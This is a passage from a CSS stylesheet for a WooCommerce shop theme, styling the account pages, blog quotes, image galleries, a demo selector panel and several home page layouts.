  margin-bottom: 30px;
}
.mb-overlay-image::after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  z-index: 1;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.mb-overlay-image:hover::after {
  opacity: 1;
}
/*Begin page my account*/
.woocommerce .login .button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce .login .button:hover {
  background: #ffcc00;
  color: #fff;
}
ul.menu > li.current-menu-parent > a,
ul.menu > li.current-menu-item > a {
  color: #66cc33;
}
.main-nav.main-nav1 > ul > li.current-menu-item > a,
.main-nav.main-nav1 > ul > li.current-menu-item:hover > a {
  background: #66cc33;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 2px solid #66cc33;
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  margin: 0px;
  padding: 0px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  display: inline-block;
  padding: 0px 10px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  margin-right: 5px;
  font-size: 20px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #333;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  color: #66cc33;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #66cc33;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f1b8";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\f019";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f124";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b";
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .button {
  /*padding: 8px 20px;
      background: @main_color;
      border-radius: 0px;
      color: #fff;
      font-weight: 600;
      &:hover{
        color: #fff;
        background: #FF6565;
      }*/
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #66cc33;
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 20px;
  display: inline-block;
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-content table {
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-content table thead tr th {
  border: none;
  text-transform: uppercase;
  border-bottom: 1px solid #ddd;
}
.woocommerce-account .woocommerce-MyAccount-content table tbody tr td {
  border: none;
  border-top: 1px dashed #e6e6e6;
}
.woocommerce-account .woocommerce-MyAccount-content table tbody tr:first-child td {
  border-top: none;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses {
  margin-top: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ddd;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .title h3 {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
  letter-spacing: 1px;
  color: #737373;
  font-size: 16px;
}
.woocommerce-account .woocommerce-MyAccount-content .input-text {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.woocommerce-account .woocommerce-MyAccount-content h3 {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #737373;
  font-size: 16px;
  margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content label {
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row {
  padding: 0px;
}
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  margin-top: 20px;
}
a.scroll-top {
  color: #fff;
}
a.scroll-top:hover {
  color: #fff;
}
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
.content-popup input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  color: #999;
  display: block;
  font-size: 18px;
  height: 50px;
  margin: 0 0 16px;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.content-popup input[type="submit"] {
  color: #fff;
  line-height: 36px;
  padding: 0 18px;
  text-align: center;
  position: relative;
  border: none;
  background: #66cc33;
  text-transform: uppercase;
  font-size: 18px;
}
.content-popup input[type="submit"]:hover {
  background: #ffcc00;
}
#boxes #mask {
  height: 100%!important;
}
/*End page my account*/
.mb-header-default .logo h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 10px;
}
.mb-item-blog-list.sticky {
  position: relative;
}
.mb-item-blog-list.sticky a .fa-thumb-tack {
  position: absolute;
  right: 10px;
  top: 10px;
  color: #66cc33;
  font-size: 20px;
}
.mb-item-blog-list .fade-out-in {
  text-align: center;
}
.mb-item-blog-list .fade-out-in .adv-thumb-link {
  display: inline-block;
}
.mb-item-blog-list .fade-out-in .adv-thumb-link img {
  width: auto;
}
.list-inline-block.blog-comment-date {
  margin: 0px;
}
.list-inline-block.blog-comment-date li {
  display: inline;
  margin: 0px;
}
.list-inline-block.blog-comment-date li:after {
  margin: 0px 12px 0px 17px;
  position: initial;
}
.list-inline-block.blog-comment-date .mb-category label {
  margin-left: 0px;
}
.mb-item-blog-list .mb-media {
  margin-bottom: -8px;
}
blockquote {
  border-left: none;
  background: #fafcfc;
}
blockquote p {
  font-size: 18px;
  font-style: italic;
  color: #555;
  position: relative;
  padding-left: 45px;
  margin-bottom: 15px;
}
blockquote p::before {
  position: absolute;
  top: 5px;
  left: 0;
  content: "\f10d";
  font-family: fontAwesome;
  font-style: normal;
  color: #66cc33;
  font-size: 30px;
}
blockquote cite {
  display: block;
  font-size: 18px;
  margin-top: 10px;
  text-align: right;
  color: #66cc33;
  font-style: normal;
  font-weight: 700;
}
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
}
table,
th,
td {
  border: 1px solid #eaeaec;
  padding: 5px;
}
ul {
  list-style-type: disc;
}
address {
  font-style: italic;
}
.blog-single-content p {
  margin-bottom: 10px;
}
img.alignleft {
  float: left;
  margin-right: 1.5em;
}
img.alignright {
  float: right;
  margin-left: 1.5em;
}
dt {
  margin-top: 15px;
}
dd {
  margin-left: 15px;
  margin-bottom: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-style: italic;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.single-thumbnail {
  text-align: center;
}
.single-thumbnail .adv-thumb-link {
  display: inline-block;
}
.single-thumbnail .adv-thumb-link img {
  width: auto;
}
.page-links a,
.page-links > span {
  border: 1px solid #eaeaea;
  display: inline-block;
  font-size: 12px;
  height: 2em;
  line-height: 2;
  text-align: center;
  width: 2em;
}
.page-links {
  margin-bottom: 20px;
  margin-top: 10px;
}
.page-links a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
  background-color: #66cc33;
  border: 1px solid #66cc33 !important;
  color: #fff;
}
.page-links a:hover {
  color: #fff;
  background: #ffcc00;
  border: 1px solid #ffcc00!important;
}
.post-password-form input[type=submit] {
  display: inline-block;
  color: #fff;
  border-radius: 18px;
  height: 33px;
  line-height: 33px;
  padding: 0 18px;
  text-align: center;
  position: relative;
  border: none;
  background: #66cc33;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.post-password-form input[type=submit]:hover {
  background: #ffcc00;
}
.bypostauthor,
.screen-reader-text,
.wp-caption-text {
  display: block;
}
/**
 * 6.5 Gallery images
 * -----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(46%);
  max-width: calc(46%);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(29.3%);
  max-width: calc(29.3%);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.6%);
  max-width: calc(12.6%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1) {
  clear: left;
}
.tab-content blockquote {
  border-left: 5px solid #eee;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
  transition: all 0.5s;
  bottom: -100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
  bottom: 0;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery:before,
.gallery:after {
  content: "";
  display: table;
}
.entry-content .gallery {
  background: transparent;
  min-height: 300px;
}
.gallery figure {
  width: auto!important;
}
.post_categoty a {
  color: #999;
}
.post_categoty a:hover {
  color: #333;
}
.table.tags-share .text-left {
  width: 50%;
}
.table.tags-share .text-right {
  width: 50%;
}
.mb-comment ul.comments-list .item-comment .comment-info .desc ul {
  list-style-type: disc;
}
.mb-icon-menu {
  margin-left: 5px;
  font-weight: 400;
}
.main-nav > ul > li .sub-menu > li.menu-item-has-children .mb-icon-menu {
  position: absolute;
  right: 0;
  top: 11px;
}
i.icon {
  margin-left: 0px!important;
}
.features-list .item-service1 {
  margin-bottom: 20px;
}
.header4 .search-form {
  border-color: #fff;
}
.header4 .mini-cart-link {
  border-color: #fff;
}
.mb-element-product-style11 div.item-deal-product5 {
  margin-bottom: 30px;
}
.sort-bar select.orderby {
  border-radius: 6px;
}
.product-extra-link a.compare-link {
  margin-left: -1px;
}
.mb-brand-element4 .title18,
.mb-social .title18 {
  margin-right: 10px;
}
.deal-countdown2 {
  z-index: 1;
}
.control-mask {
  cursor: pointer;
}
.mb-bottom-fotter .term-policy li::after {
  background-color: rgba(255, 255, 255, 0.1);
}
.mb_bg_product_style1 {
  background-repeat: no-repeat;
  background-position: left top,right top;
  background-size: auto 100%;
  padding-top: 80px;
  padding-bottom: 80px;
}
.max-width-270 .mb-list-instagram {
  max-width: 270px;
}
.item-fruit-cat1.item-center::before {
  background-size: contain;
}
.mb-brand-element4 li {
  vertical-align: middle;
}
.mb_button_catalog i {
  margin-right: 10px;
}
.banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div {
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover {
  background: #66cc33;
}
.mb-element-product-style14 .shop-button .icon {
  margin-left: 10px;
  vertical-align: middle;
}
.mb-element-product-style14 .product-price span {
  font-size: 18px;
}
.mb-element-product-style14 .product-price del span {
  font-size: 14px;
}
.mb-element-product-style14 a.text-color:hover {
  color: #66cc33;
}
.product-style4-home6 .color2 {
  color: #333;
}
.product-style4-home6 .title-box2 {
  text-transform: capitalize;
}
.logo6 .logo.logo1 a {
  top: -69px;
}
.btn-arrow.loadmore-link::after {
  content: "\f35d";
}
/*Tool Panel*/
.active .dm-open i.fa-long-arrow-left,
.dm-open i.fa-long-arrow-right {
  display: none;
}
.active .dm-open i.fa-long-arrow-right {
  display: block;
}
.dm-button {
  position: absolute;
  background: #66cc33;
  border-radius: 3px 0 0 3px;
  color: #fff;
  top: 250px;
  left: -55px;
  display: block;
  padding: 35px 0 7px;
  z-index: 9999;
  font-size: 12px;
  width: 55px;
  height: 55px;
  text-align: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.dm-button.dm-support {
  top: 310px;
  background-position: center -43px;
}
.dm-button.dm-guide {
  top: 370px;
  background-position: center -93px;
}
.dm-button:before {
  content: attr(data-title-close);
  display: inline-block;
}
.dm-button:focus,
.dm-button:hover {
  color: #fff;
}
.dm-button i {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
  font-size: 20px;
}
.active .dm-button:before {
  content: attr(data-title);
}
#widget_indexdm {
  background: #fff;
  z-index: 9999;
  width: 380px;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -380px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  text-align: center;
}
#widget_indexdm.active {
  right: 0;
}
#indexdm_img.active {
  display: flex;
}
.img-demo {
  background-position: center top;
  display: none;
}
#widget_indexdm .widget-indexdm-inner {
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  left: 15px;
  bottom: 0;
  color: #111;
  right: 0;
  padding-right: 15px;
  top: 0;
}
#widget_indexdm .dm-header {
  text-align: center;
}
#widget_indexdm .dm-header .header-event {
  margin: 15px 0;
  padding-bottom: 15px;
}
#widget_indexdm .dm-header .header-event img {
  margin-bottom: 0;
}
#widget_indexdm .dm-header .header-button > a {
  margin-bottom: 30px;
}
#widget_indexdm .dm-header .header-button > a:hover {
  /*background: #ff607c;*/
}
#widget_indexdm .dm-header .header-description {
  color: #111;
  margin: 15px 0 30px;
}
#widget_indexdm .dm-header .header-description h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
}
#widget_indexdm .dm-header .header-description h3 span {
  font-size: 24px;
}
#widget_indexdm .dm-header .header-description h4 {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
#widget_indexdm .dm-header .header-description h2 {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: bold;
}
#widget_indexdm .dm-content {
  margin: 0 -3px 30px;
}
#widget_indexdm .dm-content .item-content {
  padding: 0 3px 6px;
  width: 50%;
  text-transform: uppercase;
}
#widget_indexdm .dm-content .item-content > a {
  display: flex;
  width: 100%;
  position: relative;
  justify-content: center;
  margin-bottom: 10px;
  text-align: center;
  border: 1px solid #eee;
  background-size: 100% auto;
  padding-top: 0px;
  border-radius: 3px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href {
  background: none;
  padding: 0;
  border: 0;
  border-radius: 0;
}
#widget_indexdm .dm-content .item-content > a img {
  max-width: 100%;
  vertical-align: top;
  margin-bottom: 0;
}
#widget_indexdm .dm-content .item-content h5 {
  font-size: 12px;
  margin-bottom: 15px;
}
#widget_indexdm .dm-content .item-content > a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  width: 0;
  top: 0px;
  bottom: 0;
  z-index: 1;
  transition: 0.3s all ease-out;
  -webkit-transition: 0.3s all ease-out;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href {
  margin-bottom: 15px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href:before {
  top: 0;
  bottom: auto;
  height: 160px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href:after {
  align-self: flex-start;
  top: 60px;
}
#widget_indexdm .dm-content .item-content > a:after {
  content: 'View Demo';
  display: block;
  align-self: flex-start;
  position: absolute;
  z-index: 5;
  color: #fff;
  opacity: 0;
  transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
}
#widget_indexdm .dm-content .item-content > a:hover:after {
  align-self: center;
  opacity: 1;
}
#widget_indexdm .dm-content .item-content > a:hover:before {
  width: 100%;
}
#indexdm_img {
  position: fixed;
  right: 380px;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  z-index: 9998;
  background: rgba(0, 0, 0, 0.7);
  justify-content: center;
  align-items: center;
  display: none;
}
#widget_indexdm .dm-content .item-content > a span.new-item {
  display: block;
  width: 38px;
  height: 38px;
  position: absolute;
  right: -10px;
  top: -10px;
  z-index: 999;
}
#indexdm_img:before {
  content: '';
  background: rgba(0, 0, 0, 0.7);
  display: block;
  position: fixed;
  right: 0;
  left: auto;
  width: 380px;
  top: 0;
  bottom: 0;
}
#indexdm_img > div {
  display: inline-block;
  width: 800px;
  height: 100%;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: center top;
}
#indexdm_img > div.mobile-hover {
  background-size: auto;
}
#indexdm_img.active > div {
  -webkit-animation: mymove 30s infinite;
  -webkit-animation-play-state: running;
  animation: mymove 30s infinite;
  animation-play-state: running;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
@-webkit-keyframes mymove {
  0% {
    background-position: center top;
  }
  50% {
    background-position: center bottom;
  }
  100% {
    background-position: center top;
  }
}
@keyframes mymove {
  0% {
    background-position: center top;
  }
  50% {
    background-position: center bottom;
  }
  100% {
    background-position: center top;
  }
}
#widget_indexdm .mobile-content {
  margin-bottom: 30px;
}
#widget_indexdm .mobile-content h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 30px;
}
@media (max-width: 1440px) {
  #indexdm_img > div {
    width: 600px;
  }
}
@media (max-width: 1199px) {
  #indexdm_img {
    display: none !important;
  }
}
@media (max-width: 767px) {
  #widget_indexdm {
    display: none !important;
  }
}
/*End tool panel*/
.menu-home7 .nav-header {
  padding: 10px 0px;
}
.banner-slider-custom .banner-info > div {
  display: inline-block;
}
.line-scale .adv-thumb-link::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.line-scale .adv-thumb-link::after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
}
.list-diet.right .diet-thumb a::after {
  right: auto;
  left: -5px;
}
.home7-product-color .mb-element-product-style4 .color2 {
  color: #333;
  text-transform: capitalize;
}
.content-home-box7 .list-diet {
  margin-right: 0px;
}
.content-home-box7 .item-diet.table {
  padding-right: 0px;
}
/*style hom8 v-1.6px*/
.custom-header8 {
  z-index: 13;
}
.banner-slider3 {
  margin-bottom: 0px;
}
.vc_row.overflow-hidden[data-vc-full-width] {
  overflow: hidden!important;
}
.blog-slider8,
.from-blog8 {
  margin-bottom: 0px;
}
.element-menu-style5.fixed-ontop {
  background: #66cc33;
  padding: 0px;
}
.element-menu-style5 .mini-cart-link {
  background: #66cc33;
}
.element-menu-style5 .mini-cart-link .mini-cart-icon {
  color: #fff;
}
.element-menu-style5 .mini-cart-link .mini-cart-number {
  background: #fecc01;
}
.brand-home8 a {
  border: 1px solid #e5e5e5;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div {
  top: 25%;
}
.main-nav.main-nav8 > ul > li.current-menu-parent > a {
  color: #66cc33;
}
.main-nav.main-nav8 .sub-menu > li.active > a {
  color: #66cc33;
}
.element-menu-style5.fixed-ontop .main-nav.main-nav8 > ul > li.current-menu-parent > a {
  background: #fff;
}
.border-main-color {
  border-color: #66cc33;
}
body.single-product .zoomContainer {
  z-index: 99;
}
.custom-menu9 .nav-header {
  padding: 10px 0px;
}
.nav-header9 .top-social a {
  border-color: #66cc33;
  color: #66cc33;
}
.nav-header9 .top-social a:hover {
  background: #66cc33;
}
.nav-header9.fixed-ontop {
  background: #f9f9f9;
}
.nav-header2.nav-header9 {
  padding: 10px 0px;
}
.ajax-loadmore9 {
  margin-bottom: 20px;
}
.mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
  width: 1170px;
}
#indexdm_img.background {
  display: flex;
}
.nav-header10 .top-social a {
  border-color: #ffcc00;
}
.newsletter-box10.color {
  color: #333;
}
.newsletter-box10.color .title30 {
  color: #333;
}
.newsletter-box10.color .title30 i {
  color: #66cc33;
}
.newsletter-box10.color .email-form input[type="email"] {
  background: #fff;
  border: 2px solid #e5e5e5;
}
.newsletter-box10.color .email-form input[type="submit"] {
  background: #66cc33;
  color: #fff;
}
.nav-header10 .top-social a:hover {
  background: #ffcc00;
}
.nav-header10 .mb-menu-root > li.current-menu-ancestor > a {
  background: #ffcc00;
  border-color: #ffcc00;
}
.woocommerce span.onsale {
  z-index: 998;
}
.label-icon-image {
  position: absolute;
  right: 0;
  left: auto;
  z-index: 3;
  background-position: center;
}
body.browserFirefox .mb-gallery-product .gallery-control .carousel li {
  height: auto!important;
}
.shop-policy11 {
  border-bottom: 10px solid #66cc33;
  margin-left: auto!important;
  margin-right: auto!important;
}
.main-content-shop .term-description {
  border: 1px solid #e5e5e5;
  padding: 20px 15px;
  margin-bottom: 20px;
  border-left: 4px solid #66cc33;
  border-radius: 0px 5px 5px 0px;
}
.main-content-shop .term-description > p {
  margin-bottom: 0px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
}
.gallery-control .carousel li a img {
  max-width: 100px;
}
.woocommerce div.product div.images {
  margin-bottom: 0px;
}
.woocommerce div.product div.images .gallery-control .carousel img {
  display: inline;
  width: auto;
  height: auto;
  box-shadow: none;
}
.gallery-control .carousel .item a {
  display: inline-block;
  margin: 0 5px;
  background: #e2e2e2;
  float: left;
}
.gallery-control .carousel .item a.active img {
  opacity: 0.5;
}
.product-extra-link a.wishlist-link.added {
  color: #66cc33;
  border-color: #66cc33;
}
.item-brand a {
  max-width: 100%;
}
.woocommerce button.button[name="update_cart"] {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px!important;
  color: #fff!important;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce button.button[name="update_cart"]:hover {
  background: #ffcc00;
}
.compose-mode .vc_vc_column.vc_container-block .column_container {
  width: 100%;
}
/**************** HOME 12 *******************/
.logo-home12.logo {
  margin-bottom: 0px;
}
.mini-cart-home12 {
  margin-top: 25px;
  float: right;
}
.menu-home12 {
  padding: 25px 0px;
}
.search-home12 {
  float: right;
}
.top-header-home12 {
  float: left;
}
.top-header-home12 .info-account li a {
  height: 40px;
  line-height: 40px;
}
.slider-home12.banner-slider-custom .banner-info > div {
  display: flex;
  height: 100%;
}
.info-slide-home12 {
  width: 40.2222%;
  background: #0000007a;
  padding-top: 320px;
}
.info-slide-home12 .sale-off {
  position: relative;
  display: inline-block;
  margin-left: -47px;
}
.info-slide-home12 .sale-off .sale-top {
  position: absolute;
  top: 5px;
  right: -40px;
  font-weight: 700;
}
.info-slide-home12 .sale-off .sale-bottom {
  position: absolute;
  bottom: 5px;
  right: -93px;
  font-weight: 700;
}
.info-slide-home12 h4 {
  margin-bottom: 20px;
}
.info-slide-home12 .btn-arrow {
  border-color: #66cc33;
}
.slider-home12 .banner-info {
  height: 100%;
}
.border-color.btn-arrow {
  border: 2px solid #66cc33;
}
.border-color.btn-arrow:hover {
  background: #66cc33;
  color: #fff;
}
.health-fruit {
  padding-top: 170px;
  padding-left: 85px;
  padding-right: 35px;
  padding-bottom: 30px;
}
.health-fruit .desc {
  margin: 25px 0px;
}
.mb-element-product-style1b {
  margin: 0px;
}
.mb-element-product-style1b .product-info .desc {
  border-top: 1px dashed #66cc33;
}
.mb-element-product-style1b .product-thumb .product-thumb-link::before {
  opacity: 1;
}
.mb-element-product-style1b .slick-active .product-thumb .product-thumb-link::before {
  opacity: 0;
}
.mb-element-product-style1b .slick-list {
  overflow: initial;
}
.mb-element-product-style1b .item-product-featured {
  overflow: hidden;
  transition: all 0.5s ease-out 0s;
  transform: scaleY(0.88);
  padding: 30px;
  background: #e5e5e5;
}
.mb-element-product-style1b .item-product-featured:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  content: "";
  z-index: 3;
}
.mb-element-product-style1b .item-product-featured.slick-active {
  background: #fff none repeat scroll 0 0;
  overflow: visible;
  transform: scaleY(1);
  z-index: 999;
  padding: 30px;
  box-shadow: 0px 5px 15px 5px rgba(0, 0, 0, 0.05);
}
.mb-element-product-style1b .item-product-featured.slick-active:before {
  display: none;
}
.mb-element-product-style1b .slick-prev,
.mb-element-product-style1b .slick-next {
  font-size: 0;
  position: absolute;
  top: 50%;
  padding: 0;
  margin-top: -10px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  outline: none;
  display: inline-block;
  background: #fff none repeat scroll 0 0;
  height: 30px;
  line-height: 30px;
  width: 30px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
  z-index: 1;
}
.mb-element-product-style1b .slick-prev {
  left: 385px;
}
.mb-element-product-style1b .slick-prev:before {
  content: "\f3d5";
  font-size: 16px;
  color: #c5c5c5;
  font-family: "Ionicons";
}
.mb-element-product-style1b .slick-next {
  right: 385px;
}
.mb-element-product-style1b .slick-next:before {
  content: "\f3d6";
  font-size: 16px;
  font-family: "Ionicons";
  color: #c5c5c5;
}
.content-box-home12 .item-diet.table {
  padding-right: 0px;
}
.content-box-home12 .list-diet.custom-scroll {
  margin-right: 0px;
}
.content-box-home12 .list-diet.custom-scroll {
  height: 420px;
}
.product-home12 .title-box1 {
  margin-bottom: 50px;
}
.product-home12 .mb_bg_product_style1 {
  padding-bottom: 90px;
}
.product-style7-home12 .product-slider {
  margin: 0px -5px;
}
.product-style7-home12 .product-slider .item-product {
  margin: 0px 5px 30px;
}
.blog-home12 .text-center .btn-arrow {
  margin-top: 20px;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -10px;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -10px;
}
.product-style7-home12 .group-navi .owl-buttons {
  position: unset;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div {
  top: 30%;
}
.title20 {
  font-size: 20px;
}
.product-tab-home13 .product-slider {
  margin: 0px 0px;
}
.product-tab-home13 .title-tab1 {
  float: right;
  margin-right: 80px;
}
.product-tab-home13 .tab-header4 > h2.title30 {
  margin: 8px 40px 4px 0;
  font-size: 20px;
}
.product-tab-home13.group-navi .owl-buttons {
  right: 30px;
  top: -52px;
}
.mb-element-product-style5 > h2.title30 {
  font-size: 20px;
  padding: 18px 30px 18px;
}
.mb-element-product-style13-4 .tab-header4 > h2.title30 {
  font-size: 20px;
  margin: 8px 40px 4px 0;
}
.mb-element-product-style13-4 .product-slider {
  margin: 0px;
}
.mb-element-product-style13-4.group-navi .title-tab1 {
  float: right;
  margin-right: 80px;
}
.mb-element-product-style13-4.group-navi .owl-buttons {
  right: 30px;
